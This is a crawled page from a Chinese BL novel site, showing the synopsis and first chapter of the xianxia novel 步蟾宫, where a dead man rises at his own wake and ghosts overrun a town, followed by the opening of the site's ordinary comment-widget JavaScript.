

--- FILE ---
content_type: text/html
request_url: http://fuxsb.cc/qihuan/22269.html
body_size: 8482
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=0, minimum-scale=1.0, maximum-scale=1.0">
<title>步蟾宫-作者:花朝六九【完结】在线阅读 - BL小说|耽美小说 - 腐小说</title>
<meta name="keywords" content="步蟾宫花朝六九,步蟾宫txt在线阅读,步蟾宫完结" />
<meta name="description" content="《步蟾宫》在线阅读，作者：花朝六九，已完结。省流版 :本质是一个受带着一群热血笨蛋or欢乐喜剧人拯救世界的群像故事。前期剧情有点慢热。　　完整的&amp;darr;&amp;darr;&amp;darr;　　那天，沈扶玉只是照常出了个任务，回来…"/>
<meta name="applicable-device" content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-transform"/>
<link rel="stylesheet" type="text/css" href="/css/main1.css">
</head> 
<body>
<div class="header">
  <div class="contop">
    <a href="/" title="腐小说" class="logo"><img src="/img/logo.png"></a>
    <div class="logo_desc">无弹窗完本耽美小说</div>
	<div class="search">
<form action="/e/search/index.php" method="post" name="formsearch" target="_blank" >
<div class="s_button">
<button class="img_size">搜索</button>
</div>
<div class="s_input">
<input name="keyboard" type="text"  id="keyboard" value="甜文" onfocus="if(this.value=='甜文'){this.value='';}" onblur="if(this.value==''){this.value='甜文';}" />
<input type="hidden" name="show" value="title,writer,ftitle,keyboard" />
<input type="hidden" name="tempid" value="1" />
<input type="hidden" name="tbname" value="article" />
</div>
</form>
</div>
  </div>
</div>
<div id="float_header">
  <div class="navbar" id="navbar">
<ul>
<li><a href='/'><span>腐小说</span></a></li>
<li><a href="/xiandai/"><span>现代耽美</span></a></li>
<li><a href="/gudai/"><span>古代耽美</span></a></li>
<li><a href="/chuanyue/"><span>穿越重生</span></a></li>
<li class='hover'><a href="/qihuan/"><span>玄幻灵异</span></a></li>
<li><a href="/wangyou/"><span>网游竞技</span></a></li>
<li><a href="/tongren/"><span>同人耽美</span></a></li>
<li><a href="/baihe/"><span>G L 百合</span></a></li>
<li><a href="/paihang/"><span>总排行</span></a></li>
<li><a href="/tags.php"><span>TAG标签</span></a></li>
</ul> 
  </div>
</div>
<div class="com_ln">
<script src='/plus/b.js'></script>
<div class="con_box">
    <div class="now-nav">
      <a href="/qihuan/22269.html"><strong>本文首页</strong></a>
	  <span>当前位置：<a href="/">首页</a>&nbsp;>&nbsp;<a href="/qihuan/">玄幻灵异</a> </span>
	</div>
	 <h1> 步蟾宫 </h1>
	  <div class="tbtls">
	  	<strong >作者：<a href="/e/search/?searchget=1&keyboard=花朝六九&show=writer">花朝六九</a></strong>
	    <span>时间：2024-06-20 10:39:11</span>
		<span><small>标签：</small><a href="/tags-170-0.html" target="_blank">强强</a>  <a href="/tags-3-0.html" target="_blank">情有独钟</a>  <a href="/tags-224-0.html" target="_blank">仙侠修真</a>  <a href="/tags-1123-0.html" target="_blank">群像</a></span>
	  </div>
	  <div class="co-by">
    <p>省流版 :本质是一个受带着一群热血笨蛋or欢乐喜剧人拯救世界的群像故事。前期剧情有点慢热。</p>
<p>　　完整的&darr;&darr;&darr;</p>
<p>　　那天，沈扶玉只是照常出了个任务，回来后就被告知我们修真界要完蛋了，你得去拯救世界。</p>
<p>　　沈扶玉：&ldquo;&hellip;&hellip;？&rdquo;</p>
<p>　　行。</p>
<p>　　他收拾了一下包袱，正准备下山时，又被告知，你还得带几个帮手。</p>
<p>　　他礼貌问道∶&ldquo;请问都有谁呢？&rdquo;</p>
<p>　　答曰：&ldquo;病秧子、祸篓子、软包子、倒霉蛋、八卦大队队长、背书困难户、以及外貌协会会长。&rdquo;</p>
<p>　　简而言之，就是沈扶玉的那一群师弟师妹。</p>
<p>　　沈扶玉∶&ldquo;&hellip;&hellip;？&rdquo;</p>
<p>　　行。</p>
<p>　　一群人浩浩荡荡要走时，沈扶玉又被叫住了。</p>
<p>　　这次，他被告知的是&mdash;&mdash;你未来男朋友也来喽。</p>
<p>　　沈扶玉大惊失色，一口回绝∶&ldquo;这个不行！！！&rdquo;</p>
<p>　　*小剧场</p>
<p>　　攻∶&ldquo;我前些日子做梦梦见我俩日后结为道侣了。&rdquo;</p>
<p>　　受∶&ldquo;梦中一切皆是虚妄，做不得数，阁下也不必记挂于怀。&rdquo;</p>
<p>　　攻∶&ldquo;所以，我俩日后并不会结为道侣？&rdquo;</p>
<p>　　受∶&ldquo;正是。&rdquo;</p>
<p>　　攻∶&ldquo;我不信。&rdquo;</p>
<p>　　受：&ldquo;&hellip;&hellip;&rdquo;</p>
<p>　　狂妄自信又拽又直球二百五深情攻（危楼）X霁月风光温润如玉心怀苍生美强惨受（沈扶玉）</p>
<p>　　你可能喜欢的or雷的∶</p>
<p>　　*剧情感情占比**分，成长线＞爱情线＝亲情线＝友情线</p>
<p>　　1.关于受:泥塑+女装+猫咪+战损（轻度重度都有）+后期心理崩溃轻微黑化+对谁都好的救世主。占据团队绝对领导地位。</p>
<p>　　2.关于攻：无道德顶级恋爱脑，不是什么好人，很狂很自我，除了受谁也不在乎，包括他自己。第13章 正式出场。</p>
<p>　　3.有受死攻疯情节（狗血一些）疯的也不止攻一个</p>
<p>　　4.很多友情亲情爱情修罗场</p>
<p>　　5.不保证所有配角都会活到最后</p>
<p>　　内容标签： 强强 情有独钟 仙侠修真 正剧 群像</p>
<p>　　主角：沈扶玉，危楼 ┃ 配角： ┃ 其它：</p>
<p>　　一句话简介：我悄悄爱了你一万年哦</p>
<p>　　立意：敢为天下先</p>
<p>&nbsp;</p>
<p>第001章 月中仙&middot;一</p>
<p>　　夜半三更，孤月高悬。</p>
<p>　　王府的红木大门朝外敞着，不知何处而起的夜风挂过门上新帖的白纸，浆糊兴许没混好，那白纸被风一吹，摇摇欲坠，连带着上面的黑字也飘晃了一下。</p>
<p>　　树影晃晃，灯影幢幢，停了一口棺材的堂里挂满了白色帷幔，王家老爷的一众子女正跪在他的棺材前昏昏欲睡，他们白日里哭得过于伤心，以至于现在人人惨白着一张精疲力尽的脸，倒显得这堂内唯一有生命力的便是灵牌左右的两根丧烛。</p>
<p>　　雪白的烛体上跳动着黄色的火光，溢满了的烛泪缓缓地落下来，凝在了铜烛台上。</p>
<p>　　倏地，白帷大开大合地在空中作舞，整张铺展开又卷起来，烛光也跳动得更激烈了，映在地上的棺材和人的影子忽长忽短，触及到王家子女跪着的蒲团上又撤回来。</p>
<p>　　最先惊醒的是嫡女王心慈，她白日哭得凶，睡得晚，猛一惊醒，眼中的红血丝仿若滴血。她拍了拍旁边的嫡子王修远，后者立刻就醒了，也是睁开了一双猩红的双眼。</p>
<p>　　四目相对，两人皆是被对方这鬼一般的眼睛吓到了。</p>
<p>　　&ldquo;怎得今夜风这么大？&rdquo;王心慈平复了一下心情，低声问道，其他人还在浅睡，她不敢高声说话。</p>
<p>　　她话音刚落，白帷便拂过她的发顶，冻得冰凉的白帷轻飘飘地，像是什么人扯了一下她的头发。</p>
<p>　　王心慈打了个哆嗦。</p>
<p>　　王修远咽了一口唾沫，这风大而不冷，牵动着外面的树叶发出窸窸窣窣风声音，清晰地传到灵堂里来。</p>
<p>　　&ldquo;长姐&hellip;&hellip;我、我听说，&rdquo;王修远跪得膝盖有些发疼，想起来今日镇上的风言风语，心底打了个冷颤，忍不住往王心慈旁边靠了靠，&ldquo;近些日子&hellip;&hellip;咱们镇上有不干净的东西。&rdquo;</p>
<p>　　铜锣铮鸣一声，男声响一声。</p>
<p>　　&ldquo;铮！&rdquo;</p>
<p>　　&ldquo;子时三更&mdash;&mdash;平安无事&mdash;&mdash;&rdquo;</p>
<p>　　&ldquo;铮！&rdquo;</p>
<p>　　&ldquo;子时三更&mdash;&mdash;平安无事&mdash;&mdash;&rdquo;</p>
<p>　　&ldquo;铮！&rdquo;</p>
<p>　　&ldquo;子时三更&mdash;&mdash;平安无事&mdash;&mdash;&rdquo;</p>
<p>　　打更人的声音透过王家厚重的墙模糊传来，夜里听惯了的声音此时却让王心慈心底毛骨悚然，打更人的声音模糊至极，锣声却清晰不已。</p>
<p>　　王修远好像也有些害怕，他低声道∶&ldquo;长姐&hellip;&hellip;你觉不觉得&hellip;&hellip;&rdquo;</p>
<p>　　&ldquo;别说了，&rdquo;王心慈剜了他一眼，又看向面前漆黑的、尚未盖棺的棺材，&ldquo;有周仙师在，怕什么。&rdquo;</p>
<p>　　不会有事的。</p>
<p>　　王心慈暗暗地想着，闭上了眼睛。</p>
<p>　　王修远却不这么想，他对王心慈打断自己的态度很不满，一个嫡女而已，也敢对他大呼小叫？到时候摔盆的是他，继承家业的也是他，王心慈日后还不是得靠着自己养活？</p>
<p>　　再说了，他也没乱说啊，这些日子，镇上的传言都道，好些个夜里的三更时分，都有人遇见那些不干净的东西，似是碰上的全死了。为此，镇里专门花了大价钱请了周仙师来。</p>
<p>　　这周仙师据说是当今清霄派大弟子沈扶玉的好友，他们虽不知周仙师是何来头，却知道沈扶玉。或者说，目前人间无人不知天下第一剑修沈扶玉&mdash;&mdash;相传沈扶玉十三岁便在众目睽睽之下取了妖主凤凰的护心翎羽，十六岁秘境屠蛟一战成名，数千人中最少年&hellip;&hellip;凡此种种，不胜枚举，早被编做故事传遍大街小巷。</p>
<p>　　沈扶玉其人平和淡然，救苦救难，兼济天下，甚至有个&ldquo;纤阿剑仙&rdquo;的雅称。那周仙师既然是沈扶玉的好友，自然也不会差到哪里去。</p>
<p>　　三更时分？</p>
<p>　　王修远打了个惊，他忽地发觉，那打更人的声音不知何时消失不见了，他一直是低着头的，故而地上的一切都可尽收眼底。</p>
<p>　　他方才打量过的地面，是有八道人影通向门口的，正好是他们王家在守孝的八个人，而此时，地面上却多了一个角度极其不一样的人影。</p>
<p>　　那影子横贯八道人影的中间，像是站在了棺材的位置前。</p>
<p>　　王修远两眼发黑，他舔了舔干裂的嘴唇，心脏突突直跳，一股难以言喻的害怕从他心底蔓延至四肢，让他浑身发凉，难以动弹。</p>
<p>　　可是他还是不可自控般僵硬地扭过去了头，只见漆黑的棺木前不知何时多了一双青白发灰的脚，脚踝处绑着麻绳，再往上就是做工精致的寿衣。</p>
<p>　　王修远全身一震，冷汗打湿了里衣，裹住他的躯体，他的头霎那间有千斤重，一点也抬不起来。</p>
<p>　　他太熟悉那麻绳了&mdash;&mdash;那是他昨日亲手系在他爹脚踝上的！</p>
<p>　　王修远抬起了头，见他望来，王老爷抹了朱砂的嘴角缓缓地朝耳根牵去，像是要露出一个笑容似的，他抬手朝王修远抓去。几乎是没有思考，王修远一把拉过一旁毫无防备的王心慈，挡在了王老爷的面前，撒腿就跑。</p>
<p>　　王心慈心一惊：&ldquo;王修远！&rdquo;</p>
<p>　　眼见着王老爷就要抓伤她，王心慈来不及指责亲弟贪生怕死拿自己做替罪羊的行为，忙起身朝外跑去。</p>
<p>　　镇里人家的门被推开地越来越多，尖叫声此起彼伏地响在街道里，人跑得急，撞到了路边停着的板车，上面的水果骨碌碌地落在地上，绊倒了人，那人便立刻消失在了奔跑的人群中。</p>
<p>　　&ldquo;救命啊！&rdquo;</p>
<p>　　&ldquo;有鬼！有鬼！鬼来了！&rdquo;</p>
<p>　　&ldquo;啊啊啊啊！&rdquo;</p>
<p>　　&ldquo;周仙师！周仙师！救命啊！&rdquo;</p>
<p>　　尖叫声、哭喊声、痛呼声交融在一起，将嘈杂的脚步声都压了过去。</p>
<p>　　人群压过道路，像是蝗虫席卷稻田一般，热闹地来，只留下一阵冷清的风。半晌，漆黑的夜里又走出一群模样怪异的人来，以一种极其诡异的姿态追着逃跑的人群。</p>
<p>　　惊惧打碎了独属于黑夜的静谧安静感，漆黑的夜晚溢满了诡谲与危险。 
	  </div>
</div>
<div class="xiapage">
        <ul >
          <li><a>共222页:</a></li><li><a>第1页</a></li><li><a href="/qihuan/22269_2.html">下一页</a></li><li class="thisclass"><a>1</a></li><li><a href="/qihuan/22269_2.html">2</a></li><li><a href="/qihuan/22269_3.html">3</a></li><li><a href="/qihuan/22269_4.html">4</a></li><li><a href="/qihuan/22269_5.html">5</a></li><li><a href="/qihuan/22269_6.html">6</a></li><li><a href="/qihuan/22269_7.html">7</a></li><li><a href="/qihuan/22269_8.html">8</a></li><li><a href="/qihuan/22269_9.html">9</a></li><li><a href="/qihuan/22269_10.html">10</a></li><li><a href="/qihuan/22269_11.html">11</a></li><li><a href="/qihuan/22269_12.html">12</a></li><li><a href="/qihuan/22269_13.html">13</a></li><li><a href="/qihuan/22269_14.html">14</a></li><li><a href="/qihuan/22269_15.html">15</a></li><li><a href="/qihuan/22269_16.html">16</a></li><li><a href="/qihuan/22269_17.html">17</a></li><li><a href="/qihuan/22269_18.html">18</a></li><li><a href="/qihuan/22269_19.html">19</a></li><li><a href="/qihuan/22269_20.html">20</a></li><li><a href="/qihuan/22269_21.html">21</a></li><li><a href="/qihuan/22269_22.html">22</a></li><li><a href="/qihuan/22269_23.html">23</a></li><li><a href="/qihuan/22269_24.html">24</a></li><li><a href="/qihuan/22269_25.html">25</a></li><li><a href="/qihuan/22269_26.html">26</a></li><li><a href="/qihuan/22269_27.html">27</a></li><li><a href="/qihuan/22269_28.html">28</a></li><li><a href="/qihuan/22269_29.html">29</a></li><li><a href="/qihuan/22269_30.html">30</a></li><li><a href="/qihuan/22269_31.html">31</a></li><li><a href="/qihuan/22269_32.html">32</a></li><li><a href="/qihuan/22269_33.html">33</a></li><li><a href="/qihuan/22269_34.html">34</a></li><li><a href="/qihuan/22269_35.html">35</a></li><li><a href="/qihuan/22269_36.html">36</a></li><li><a href="/qihuan/22269_37.html">37</a></li><li><a href="/qihuan/22269_38.html">38</a></li><li><a href="/qihuan/22269_39.html">39</a></li><li><a href="/qihuan/22269_40.html">40</a></li><li><a href="/qihuan/22269_41.html">41</a></li><li><a href="/qihuan/22269_42.html">42</a></li><li><a href="/qihuan/22269_43.html">43</a></li><li><a href="/qihuan/22269_44.html">44</a></li><li><a href="/qihuan/22269_45.html">45</a></li><li><a href="/qihuan/22269_46.html">46</a></li><li><a href="/qihuan/22269_47.html">47</a></li><li><a href="/qihuan/22269_48.html">48</a></li><li><a href="/qihuan/22269_49.html">49</a></li><li><a href="/qihuan/22269_50.html">50</a></li><li><a href="/qihuan/22269_51.html">51</a></li><li><a href="/qihuan/22269_52.html">52</a></li><li><a href="/qihuan/22269_53.html">53</a></li><li><a href="/qihuan/22269_54.html">54</a></li><li><a href="/qihuan/22269_55.html">55</a></li><li><a href="/qihuan/22269_56.html">56</a></li><li><a href="/qihuan/22269_57.html">57</a></li><li><a href="/qihuan/22269_58.html">58</a></li><li><a href="/qihuan/22269_59.html">59</a></li><li><a href="/qihuan/22269_60.html">60</a></li><li><a href="/qihuan/22269_61.html">61</a></li><li><a href="/qihuan/22269_62.html">62</a></li><li><a href="/qihuan/22269_63.html">63</a></li><li><a href="/qihuan/22269_64.html">64</a></li><li><a href="/qihuan/22269_65.html">65</a></li><li><a href="/qihuan/22269_66.html">66</a></li><li><a href="/qihuan/22269_67.html">67</a></li><li><a href="/qihuan/22269_68.html">68</a></li><li><a href="/qihuan/22269_69.html">69</a></li><li><a href="/qihuan/22269_70.html">70</a></li><li><a href="/qihuan/22269_71.html">71</a></li><li><a href="/qihuan/22269_72.html">72</a></li><li><a href="/qihuan/22269_73.html">73</a></li><li><a href="/qihuan/22269_74.html">74</a></li><li><a href="/qihuan/22269_75.html">75</a></li><li><a href="/qihuan/22269_76.html">76</a></li><li><a href="/qihuan/22269_77.html">77</a></li><li><a href="/qihuan/22269_78.html">78</a></li><li><a href="/qihuan/22269_79.html">79</a></li><li><a href="/qihuan/22269_80.html">80</a></li><li><a href="/qihuan/22269_81.html">81</a></li><li><a href="/qihuan/22269_82.html">82</a></li><li><a href="/qihuan/22269_83.html">83</a></li><li><a href="/qihuan/22269_84.html">84</a></li><li><a href="/qihuan/22269_85.html">85</a></li><li><a href="/qihuan/22269_86.html">86</a></li><li><a href="/qihuan/22269_87.html">87</a></li><li><a href="/qihuan/22269_88.html">88</a></li><li><a href="/qihuan/22269_89.html">89</a></li><li><a href="/qihuan/22269_90.html">90</a></li><li><a href="/qihuan/22269_91.html">91</a></li><li><a href="/qihuan/22269_92.html">92</a></li><li><a href="/qihuan/22269_93.html">93</a></li><li><a href="/qihuan/22269_94.html">94</a></li><li><a href="/qihuan/22269_95.html">95</a></li><li><a href="/qihuan/22269_96.html">96</a></li><li><a href="/qihuan/22269_97.html">97</a></li><li><a href="/qihuan/22269_98.html">98</a></li><li><a href="/qihuan/22269_99.html">99</a></li><li><a href="/qihuan/22269_100.html">100</a></li><li><a href="/qihuan/22269_101.html">101</a></li><li><a href="/qihuan/22269_102.html">102</a></li><li><a href="/qihuan/22269_103.html">103</a></li><li><a href="/qihuan/22269_104.html">104</a></li><li><a href="/qihuan/22269_105.html">105</a></li><li><a href="/qihuan/22269_106.html">106</a></li><li><a href="/qihuan/22269_107.html">107</a></li><li><a href="/qihuan/22269_108.html">108</a></li><li><a href="/qihuan/22269_109.html">109</a></li><li><a href="/qihuan/22269_110.html">110</a></li><li><a href="/qihuan/22269_111.html">111</a></li><li><a href="/qihuan/22269_112.html">112</a></li><li><a href="/qihuan/22269_113.html">113</a></li><li><a href="/qihuan/22269_114.html">114</a></li><li><a href="/qihuan/22269_115.html">115</a></li><li><a href="/qihuan/22269_116.html">116</a></li><li><a href="/qihuan/22269_117.html">117</a></li><li><a href="/qihuan/22269_118.html">118</a></li><li><a href="/qihuan/22269_119.html">119</a></li><li><a href="/qihuan/22269_120.html">120</a></li><li><a href="/qihuan/22269_121.html">121</a></li><li><a href="/qihuan/22269_122.html">122</a></li><li><a href="/qihuan/22269_123.html">123</a></li><li><a href="/qihuan/22269_124.html">124</a></li><li><a href="/qihuan/22269_125.html">125</a></li><li><a href="/qihuan/22269_126.html">126</a></li><li><a href="/qihuan/22269_127.html">127</a></li><li><a href="/qihuan/22269_128.html">128</a></li><li><a href="/qihuan/22269_129.html">129</a></li><li><a href="/qihuan/22269_130.html">130</a></li><li><a href="/qihuan/22269_131.html">131</a></li><li><a href="/qihuan/22269_132.html">132</a></li><li><a href="/qihuan/22269_133.html">133</a></li><li><a href="/qihuan/22269_134.html">134</a></li><li><a href="/qihuan/22269_135.html">135</a></li><li><a href="/qihuan/22269_136.html">136</a></li><li><a href="/qihuan/22269_137.html">137</a></li><li><a href="/qihuan/22269_138.html">138</a></li><li><a href="/qihuan/22269_139.html">139</a></li><li><a href="/qihuan/22269_140.html">140</a></li><li><a href="/qihuan/22269_141.html">141</a></li><li><a href="/qihuan/22269_142.html">142</a></li><li><a href="/qihuan/22269_143.html">143</a></li><li><a href="/qihuan/22269_144.html">144</a></li><li><a href="/qihuan/22269_145.html">145</a></li><li><a href="/qihuan/22269_146.html">146</a></li><li><a href="/qihuan/22269_147.html">147</a></li><li><a href="/qihuan/22269_148.html">148</a></li><li><a href="/qihuan/22269_149.html">149</a></li><li><a href="/qihuan/22269_150.html">150</a></li><li><a href="/qihuan/22269_151.html">151</a></li><li><a href="/qihuan/22269_152.html">152</a></li><li><a href="/qihuan/22269_153.html">153</a></li><li><a href="/qihuan/22269_154.html">154</a></li><li><a href="/qihuan/22269_155.html">155</a></li><li><a href="/qihuan/22269_156.html">156</a></li><li><a href="/qihuan/22269_157.html">157</a></li><li><a href="/qihuan/22269_158.html">158</a></li><li><a href="/qihuan/22269_159.html">159</a></li><li><a href="/qihuan/22269_160.html">160</a></li><li><a href="/qihuan/22269_161.html">161</a></li><li><a href="/qihuan/22269_162.html">162</a></li><li><a href="/qihuan/22269_163.html">163</a></li><li><a href="/qihuan/22269_164.html">164</a></li><li><a href="/qihuan/22269_165.html">165</a></li><li><a href="/qihuan/22269_166.html">166</a></li><li><a href="/qihuan/22269_167.html">167</a></li><li><a href="/qihuan/22269_168.html">168</a></li><li><a href="/qihuan/22269_169.html">169</a></li><li><a href="/qihuan/22269_170.html">170</a></li><li><a href="/qihuan/22269_171.html">171</a></li><li><a href="/qihuan/22269_172.html">172</a></li><li><a href="/qihuan/22269_173.html">173</a></li><li><a href="/qihuan/22269_174.html">174</a></li><li><a href="/qihuan/22269_175.html">175</a></li><li><a href="/qihuan/22269_176.html">176</a></li><li><a href="/qihuan/22269_177.html">177</a></li><li><a href="/qihuan/22269_178.html">178</a></li><li><a href="/qihuan/22269_179.html">179</a></li><li><a href="/qihuan/22269_180.html">180</a></li><li><a href="/qihuan/22269_181.html">181</a></li><li><a href="/qihuan/22269_182.html">182</a></li><li><a href="/qihuan/22269_183.html">183</a></li><li><a href="/qihuan/22269_184.html">184</a></li><li><a href="/qihuan/22269_185.html">185</a></li><li><a href="/qihuan/22269_186.html">186</a></li><li><a href="/qihuan/22269_187.html">187</a></li><li><a href="/qihuan/22269_188.html">188</a></li><li><a href="/qihuan/22269_189.html">189</a></li><li><a href="/qihuan/22269_190.html">190</a></li><li><a href="/qihuan/22269_191.html">191</a></li><li><a href="/qihuan/22269_192.html">192</a></li><li><a href="/qihuan/22269_193.html">193</a></li><li><a href="/qihuan/22269_194.html">194</a></li><li><a href="/qihuan/22269_195.html">195</a></li><li><a href="/qihuan/22269_196.html">196</a></li><li><a href="/qihuan/22269_197.html">197</a></li><li><a href="/qihuan/22269_198.html">198</a></li><li><a href="/qihuan/22269_199.html">199</a></li><li><a href="/qihuan/22269_200.html">200</a></li><li><a href="/qihuan/22269_201.html">201</a></li><li><a href="/qihuan/22269_202.html">202</a></li><li><a href="/qihuan/22269_203.html">203</a></li><li><a href="/qihuan/22269_204.html">204</a></li><li><a href="/qihuan/22269_205.html">205</a></li><li><a href="/qihuan/22269_206.html">206</a></li><li><a href="/qihuan/22269_207.html">207</a></li><li><a href="/qihuan/22269_208.html">208</a></li><li><a href="/qihuan/22269_209.html">209</a></li><li><a href="/qihuan/22269_210.html">210</a></li><li><a href="/qihuan/22269_211.html">211</a></li><li><a href="/qihuan/22269_212.html">212</a></li><li><a href="/qihuan/22269_213.html">213</a></li><li><a href="/qihuan/22269_214.html">214</a></li><li><a href="/qihuan/22269_215.html">215</a></li><li><a href="/qihuan/22269_216.html">216</a></li><li><a href="/qihuan/22269_217.html">217</a></li><li><a href="/qihuan/22269_218.html">218</a></li><li><a href="/qihuan/22269_219.html">219</a></li><li><a href="/qihuan/22269_220.html">220</a></li><li><a href="/qihuan/22269_221.html">221</a></li><li><a href="/qihuan/22269_222.html">222</a></li>
        </ul>
      </div>
<div class="tuijian_box"> 
	    <h3>推荐文章</h3>
<p><a href="/qihuan/22257.html"  target="_blank">夜半撞见非人类</a></p>
<p><a href="/qihuan/22254.html"  target="_blank">天命阴差之绝对契合</a></p>
<p><a href="/qihuan/22253.html"  target="_blank">大龄恶魔的箍角日记</a></p>
<p><a href="/qihuan/22251.html"  target="_blank">退圈后考上了妖局编制</a></p>
<p><a href="/qihuan/22248.html"  target="_blank">顶级A他找我协议恋爱</a></p>
<p><a href="/qihuan/22247.html"  target="_blank">短文大集合</a></p>
<p><a href="/qihuan/22244.html"  target="_blank">我的alpha是个仙君</a></p>
<p><a href="/qihuan/22243.html"  target="_blank">可爱崽崽是丧尸</a></p>
      </div>
<div class="tuijian_box"> 
	    <h3>作者部分作品<a href="/e/search/?searchget=1&keyboard=花朝六九&show=writer">更多</a></h3>
<p><a href="/qihuan/22269.html"  target="_blank">步蟾宫</a></p>
      </div>
<div class="sxy">
	 <p>上一篇：<a href='/qihuan/22257.html'>夜半撞见非人类</a></p>
        <p>下一篇：<a href='/qihuan/22274.html'>直播后被迫成为玄学大佬</a></p>
	  </div>
 <div> <center><b><a href="/">[返回首页]</a></b></center></div>
<div class="com_pl">
<script src="/plus/jquery.min.js"></script>
<script src="/plus/jquery.js"></script>
<p>喜欢本文可以上原创网支持作者!</p>
<div class="com_pl_inner">
<form class="com_pl_post com_pl_post_main">
<div class="com_pl_post_form">
<textarea class="com_pl_post_form_saytext" placeholder="写下你的评论…"></textarea>
<span class="com_pl_post_form_saytext_count"></span></div>
<div class="com_pl_post_tools">
<div class="com_pl_post_submit_wrap"><input type="text" class="uname" name="uname" placeholder="输入昵称">
<input type="checkbox" checked="" name="niming" id="niming" value="1">匿<a class="com_pl_post_submit">立即发表</a></div></div>
</form>
</div></div>
<script src="/e/extend/com_pl/?id=22269&classid=7"></script>
<div class="com_pl_record">
<div class='com_pl_record_list'>
</div>
<div class="com_pl_load_more_record"></div>
</div>
</div>
<!--页脚样式-->
<div class="footer">
  <p>腐小说内容是网友转至互联网，所有耽美小说版权均为原创者所有，如有侵犯您的版权请留言给我们，及时删除！ </p>
  <p>站内所有耽美小说作品、评论均属其个人行为，不代表本站立场。联系方式：Email:fuxsw.c c@gmail.com </p>
   <div id="fuxiaoshuo"><script src='/plus/3.js'></script> <script  src="/e/public/ViewClick/?classid=7&id=22269&addclick=1"></script> </div>
<script src='/plus/ccs.js'></script>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://fuxsb.cc/e/extend/com_pl/?id=22269&classid=7
body_size: 6696
content:
;var js=document.scripts,com_pl_position=js[js.length-1];var com_pl={config:{repid:0},navinfor:{},server:'e/extend/com_pl/',init:function(template,id,classid,config){var that=this;that.navinfor.id=id;that.navinfor.classid=classid;that.config=$.extend(config,that.config);this.server=that.config.newsurl+this.server;if($('#'+that.config.render).length){$('#'+that.config.render).html(template);}else{$(com_pl_position).before(template);}
if(!that.config.showface){$('.com_pl_post_face[data-type="face"]').remove();}
if(!that.config.showimg){$('.com_pl_post_face[data-type="img"]').remove();}
that.bindEvent();that.userStatus();that.record.load();},api:{refresh:function(repid){com_pl.userStatus();com_pl.record.refresh();},islogin:function(){return com_pl.islogin;},toast:function(text,time,ret){com_pl.toast(text,time,ret);},indicator:function(type){if(type!='hide'){com_pl.showIndicator();}else{com_pl.hideIndicator();}}},GetLength:function(str){return str.replace(/[^\x00-\xff]/g,"xx").length;},bindEvent:function(){var that=this;if(that.config.plsize>0){$(document).on('keyup keydown focus','.com_pl_post_form_saytext',function(){var val=this.value
var length=that.GetLength(val);var mlength=that.config.plsize;if(length>mlength){that.toast('不能再输入啦');for(var i=0;i<val.length;i++){if(that.GetLength(val.substr(0,i))>=mlength){this.value=val.substr(0,i);break;};}}
$(this).next().text(that.GetLength(this.value)+'/'+mlength);});}
$(document).on('click','.com_pl_load_more_record',function(){that.record.more();});$(document).on("click",'.com_pl_post_dropdow',function(e){e.stopPropagation();e.preventDefault();var name=$(this).attr('data-type')+'_box';var position=$(this).position().left;var box=$(this).parents('.com_pl_post').find('.com_pl_post_'+name);box.css('left',position+'px')
$('.com_pl_post_dropdow').each(function(){var lname=$(this).attr('data-type')+'_box';if(lname!=name){$(this).parents('.com_pl_post').find('.com_pl_post_'+lname+'.active').removeClass('active');}});box.toggleClass('active');});$(document).on('click','.com_pl_post_submit',function(e){e.stopPropagation();var parent=$(this).parents('.com_pl_post');if(parent.hasClass('com_pl_post_reply')){that.submit(that.config.repid,this);}else{$('.com_pl_post_reply').remove();$('.com_pl_record_item_reply').text('回复');that.submit(0,this);}});$(document).on('click',function(){$('.com_pl_post_dropdown_box').removeClass('active');});$(document).on('click','.com_pl_post_face_box li a',function(e){e.stopPropagation();var 